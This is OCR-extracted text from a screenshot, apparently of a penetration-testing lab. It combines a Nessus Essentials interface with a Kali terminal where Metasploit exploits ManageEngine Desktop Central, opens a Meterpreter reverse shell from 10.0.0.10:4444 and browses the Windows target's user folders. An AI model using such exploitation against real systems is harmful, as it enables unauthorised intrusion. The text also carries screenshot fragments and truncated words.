 Nessus Essentials / Folde
root@tafekali: ~
Nessus Login
nessus
Essentials
Scans
My Scans
All Scans
Trash
Policies
Plugin Rules
Terrascan
My Ba
Back to
Hosts
Search
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/metasploit-framework/vend
or/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/metasploit-framework/vend
or/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /usr/share/metasploit-framework/vend
or/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
[+] Deleted ../webapps/DesktopCentral/jspf/VgYxJ.jsp
[*] Meterpreter session 1 opened (10.0.0.10:4444 → 10.0.0.201:49277) at 2023-06-04 11:16:27 +1000
meterpreter > shell
Process 5544 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>cd..
cd..
C:\ManageEngine\DesktopCentral_Server>cd..
cd..
C:\ManageEngine>cd..
cdcd..
C:\> users
cd users
C:\Users>ls
ls
All Users
Default
Default User
Public
desktop.ini
sshd_server
vagrant
C:\Users>
High